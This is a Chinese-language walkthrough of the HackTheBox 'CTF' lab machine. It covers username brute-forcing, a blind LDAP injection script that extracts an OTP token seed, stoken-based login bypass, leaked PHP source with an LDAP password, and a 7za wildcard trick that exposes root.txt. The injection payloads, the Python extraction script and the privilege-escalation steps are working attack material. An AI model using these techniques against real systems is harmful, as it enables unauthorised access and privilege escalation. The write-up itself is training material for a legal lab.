CTF
本文为渗透hackthebox CTF靶机过程,本题难度等级为Insane。本次渗透学到几个比较有趣的Linux技巧,关键知识点涉及用户名爆破,ldap盲注,Stoken OTP生成,命令执行以及Wildcard提权。
PORT SCAN
端口扫描发现ssh及web端口
root@kali:~# masscan -e tun0 -p1-65535,U:1-65535 10.10.10.122 --rate=1000

Starting masscan 1.0.3 (http://bit.ly/14GZzcT) at 2019-07-29 01:04:07 GMT
 -- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [131070 ports/host]
Discovered open port 22/tcp on 10.10.10.122
Discovered open port 80/tcp on 10.10.10.122
root@kali:~/pentest# nmap -A -sV -sS -p22,80 10.10.10.122
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-28 21:09 EDT
Nmap scan report for 10.10.10.122
Host is up (0.24s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 fd:ad:f7:cb:dc:42:1e:43:7d:b3:d5:8b:ce:63:b9:0e (RSA)
|   256 3d:ef:34:5c:e5:17:5e:06:d7:a4:c8:86:ca:e2:df:fb (ECDSA)
|_  256 4c:46:e2:16:8a:14:f6:f0:aa:39:6c:97:46:db:b4:40 (ED25519)
80/tcp open  http    Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16
|_http-title: CTF
用户名爆破

打开80端口,是一个php站,并且提示暴力爆破会ban IP
网站有一个登陆页面,使用用户名和OTP进行登陆,右键查看网页源码,看到一点注释提示,知道token的长度为81位数字。
      <!-- we'll change the schema in the next phase of the project (if and only if we will pass the VA/PT) -->
      <!-- at the moment we have choosen an already existing attribute in order to store the token string (81 digits) -->
对登陆页面简单测试,随便输入一个用户名,会提示用户名不存在

虽然主页提示,暴力爆破会ban IP,但根据以往经验,不让你干什么,你就更加要干。尝试对用户名进行爆破(使用字典:seclist的multiplesources-users-fabian-fingerle.de.txt),发现如果用户名包含特殊符号,返回结果不提示not found。
这个字典可以爆出一个用户名:ldapuser,会提示Cannot login,加上用户名对特殊符号有识别,猜测存在ldap注入。
ldap注入
猜测后台的代码为:(&(username=value1)(password=value2)),使用or注入的payload:*))(|(uid=*,拼接后就变成:
(&(username=*))(|(uid=*)(password=value2))

直接发送不会生效,进行两次urlencode后,使用以下payload,可以成功返回Cannot login,证明存在ldap注入
inputUsername=%25%32%61%25%32%39%25%32%39%25%32%38%25%37%63%25%32%38%25%37%35%25%36%39%25%36%34%25%33%64%25%32%61&inputOTP=1234
由于没有回显,只能进行盲注,第一步需要爆破存在什么参数,参数的fuzz字典参考:ldap_attribute_dic
使用inputUsername=%25%32%61%25%32%39%25%32%39%25%32%38%25%37%63%25%32%38§uid§%25%33%64%25%32%61&inputOTP=1234进行参数fuzz
fuzz出以下参数为:
mail            Email Address
rfc822mailbox    Email Address
name            Full Name
pager            Pager
sn                Last Name
surname            Last Name
uid                User ID
其中paper比较特殊,怀疑是token,对此进行盲注,手工注入太慢,写一个python脚本进行爆破,根据提示为81位数字,不用太长时间就能爆出来。
#!/usr/bin/python3
import requests

def send_payload(payload):
    post_data = {"inputUsername":payload,"inputOTP":"1234"}
    req = requests.post("http://10.10.10.122/login.php",data=post_data)
    if "Cannot login" in req.text:
        return 1

def foo():
    global token
    for i in '0123456789':
        payload = "%2A%29%29%28%7C%28pager%3D{}{}%2A".format(token,str(i)) # *))(|(pager={}{}*
        if send_payload(payload):
            token+=str(i)

token = ""
while len(token) < 81:
    foo()
    print("[+] token:{}".format(token))
最后爆出来token为285449490011357156531651545652335570713167411445727140604172141456711102716717000
stoken
google了一下什么算法使用81位数字的token,查看第一条发现,原来题目CTF真正含义是compressed token format
生成token可以使用stoken这个工具
安装使用方法:
apt-get install stoken
stoken import --token 285449490011357156531651545652335570713167411445727140604172141456711102716717000
使用stoken-gui随便设置了一个空密码,输入1234作为PIN,即可生成8位的OTP
注意:必须保证kali的时区与靶机时区一致,最好使用kali的图形界面。由于靶机是GMT,把kali的时区改成一致,用以下命令:
cp /usr/share/zoneinfo/GMT /etc/localtime
命令执行

使用ldapuser或者or注入payload,加上OTP密码可以进行登陆,成功登陆后跳转到一个命令执行的页面。
直接进行命令执行,但提示权限不够
User must be member of root or adm group and have a registered token to issue commands on this server
网上查到gidNumber是用于划分管理域的参数,因此使用*))(|(gidNumber>=0进行登陆绕过(其实用*))(|(uid=*也行)
通过命令执行,获取网址源码
获取login.php源码
<?php
session_start();
$strErrorMsg="";

$username = 'ldapuser';
$password = 'e398e27d5c4ad45086fe431120932a01';

$basedn = 'dc=ctf,dc=htb';
$usersdn = 'cn=users';

// This code uses the START_TLS command

$ldaphost = "ldap://ctf.htb";
$ldapUsername  = "cn=$username";

$ds = ldap_connect($ldaphost);
$dn = "uid=ldapuser,ou=People,dc=ctf,dc=htb";

if (!empty($_POST))
{
    //var_dump($_POST);
    $username1 = $_POST['inputUsername'];
    $OPT1 = $_POST['inputOTP'];

    $regex='/[()*&|!=><~]/';

    if (!preg_match($regex, $username1)) {
        $username2 = urldecode($username1);

        if(!ldap_set_option($ds, LDAP_OPT_PROTOCOL_VERSION, 3)){
            print "Could not set LDAPv3rn";
        }
        else if (!ldap_start_tls($ds)) {
           print "Could not start secure TLS connection";
        }
        else {
            // now we need to bind to the ldap server
            $bth = ldap_bind($ds, $dn, $password) or die("rnCould not connect to LDAP serverrn");

            $filter = "(&(objectClass=inetOrgPerson)(uid=$username2))";
            // fix to be sure that the user has a token string in the db. Without it you can bypass the OTP check with no token in the input form!
            $filter = "(&(&(objectClass=inetOrgPerson)(uid=$username2))(pager=*))";
            //echo $filter.PHP_EOL;
            if ($search=@ldap_search($ds, $basedn, $filter)) {
                $info = ldap_get_entries($ds, $search);

                if($info["count"] > 0) {
                    $token_string = $info[0]['pager'][0];
                    //echo $token_string;
                    $token = exec("/usr/bin/stoken --token=$token_string --pin=0000");
                    if($token == $OPT1) {
                        $strErrorMsg = "Login ok";
                        $_SESSION['username'] = $username1;
                        header ('Location: /page.php');
                    }
                    else {
                        $strErrorMsg = "Cannot login";
                    }
                }
                else {
                    $strErrorMsg = "User $username1 not found";
                }
            }
        }
    }
}
?>
得到一组用户名和密码
$username = 'ldapuser';
$password = 'e398e27d5c4ad45086fe431120932a01';
SSH登陆后可以获取到user的flag
root@kali:~# ssh ldapuser@10.10.10.122
The authenticity of host '10.10.10.122 (10.10.10.122)' can't be established.
ECDSA key fingerprint is SHA256:N1/2S6I/kcd5HDQzbSvAZVI7yHQQgz+XmLdhk6yVHh4.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.122' (ECDSA) to the list of known hosts.
ldapuser@10.10.10.122's password:
[ldapuser@ctf ~]$ ls
user.txt
[ldapuser@ctf ~]$ cat user.txt
74a8exxxxxxxxxxxxxxxx4ee585
Wildcard提权
在根目录发现一个backup文件夹,存放了一些备份文件,sh脚本和error日志
[ldapuser@ctf backup]$ ls
backup.1564391941.zip  backup.1564392121.zip  backup.1564392301.zip  backup.1564392481.zip  honeypot.sh
backup.1564392001.zip  backup.1564392181.zip  backup.1564392361.zip  backup.1564392541.zip
backup.1564392061.zip  backup.1564392241.zip  backup.1564392421.zip  error.log
honeypot.sh
# get banned ips from fail2ban jails and update banned.txt
# banned ips directily via firewalld permanet rules are **not** included in the list (they get kicked for only 10 seconds)
/usr/sbin/ipset list | grep fail2ban -A 7 | grep -E '[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}' | sort -u > /var/www/html/banned.txt
# awk '$1=$1' ORS='<br>' /var/www/html/banned.txt > /var/www/html/testfile.tmp && mv /var/www/html/testfile.tmp /var/www/html/banned.txt

# some vars in order to be sure that backups are protected
now=$(date +"%s")
filename="backup.$now"
pass=$(openssl passwd -1 -salt 0xEA31 -in /root/root.txt | md5sum | awk '{print $1}')

# keep only last 10 backups
cd /backup
ls -1t *.zip | tail -n +11 | xargs rm -f

# get the files from the honeypot and backup 'em all
cd /var/www/html/uploads
7za a /backup/$filename.zip -t7z -snl -p$pass -- *

# cleaup the honeypot
rm -rf -- *

# comment the next line to get errors for debugging
truncate -s 0 /backup/error.log
脚本用于更新被ban的IP,定期备份/var/www/html/uploads中的文件,使用7za进行压缩后保存到/backup中,同时将报错信息保存到/backup/error.log,注意到压缩包的密码生成过程,读取到root.txt,因此这个定时任务的权限为root。
重点关注7za压缩的命令,其中使用了*通配符,可以考虑Exploiting Wildcard for Privilege Escalation
7za a /backup/$filename.zip -t7z -snl -p$pass -- *
其中使用了-snl,查看help
-snl : store symbolic links as links
我们可以通过软链接把/root/root.txt链接到/var/www/html/uploads/root.txt,不过由于密码不知道,唯一办法就是导致7za报错,把保存信息输出到error.log
这里需要使用7za读取listfiles的特性
Usage: 7za <command> [<switches>...] <archive_name> [<file_names>...]
       [<@listfiles...>]
例如7za a backup.zip -t7z @listfile.txt,其中listfile.txt内容为/tmp/*.zip,那么7za会把/tmp中所有后缀是.zip压缩到backup.zip,如果找到到指定后缀的文件,将会产生报错信息。
总结一下思路:
1.在uploads新建一个@root.txt
2.将/root/root.txt软链接到/var/www/html/uploads/root.txt
3.7za压缩时,由于通配符的原因,@root.txt被7za当成listfiles读取,而upload中不存在root.txt内容为扩展名的文件,将产生报错,内容写入error.log
查看一下uploads的权限为apache,需要使用之前的命令执行界面进行新建文件
[ldapuser@ctf html]$ ls -al
total 36
drwxr-xr-x. 6 root   root    176 Oct 23  2018 .
drwxr-xr-x. 4 root   root     33 Jun 27  2018 ..
-rw-r--r--. 1 root   root      0 Jul 30 03:48 banned.txt
-rw-r-----. 1 root   apache 1424 Oct 23  2018 cover.css
drwxr-x--x. 2 root   apache 4096 Oct 23  2018 css
drwxr-x--x. 4 root   apache   27 Oct 23  2018 dist
-rw-r-----. 1 root   apache 2592 Oct 23  2018 index.html
drwxr-x--x. 2 root   apache  242 Oct 23  2018 js
-rw-r-----. 1 root   apache 5021 Oct 23  2018 login.php
-rw-r-----. 1 root   apache   68 Oct 23  2018 logout.php
-rw-r-----. 1 root   apache 5245 Oct 23  2018 page.php
-rw-r-----. 1 root   apache 2324 Oct 23  2018 status.php
drwxr-x--x. 2 apache apache    6 Oct 23  2018 uploads
等待定时任务执行,tail -f监控error.log文件
[ldapuser@ctf backup]$ tail -f error.log

WARNING: No more files
fd6dxxxxxxxxxxxxxxxxxxx40c79ba053

tail: error.log: file truncated
日常维护钟,管理员编写运维脚本都喜欢使用通配符,往往导致一些安全问题,这个技巧在日常渗透测试,非常实用,值得学习一下。


发表评论
您还未登录,请先登录。
登录